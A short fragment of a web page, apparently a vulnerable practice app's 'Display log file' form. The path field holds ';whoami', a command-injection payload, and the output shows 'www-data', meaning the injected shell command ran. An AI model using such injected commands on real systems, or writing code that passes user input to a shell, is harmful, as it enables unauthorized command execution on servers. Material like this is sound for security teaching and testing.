 About Us Contact Forum Change Password Logoff Display file File Upload
Display log file
Specify path and log file: ;whoami Submit
© 2020
www-data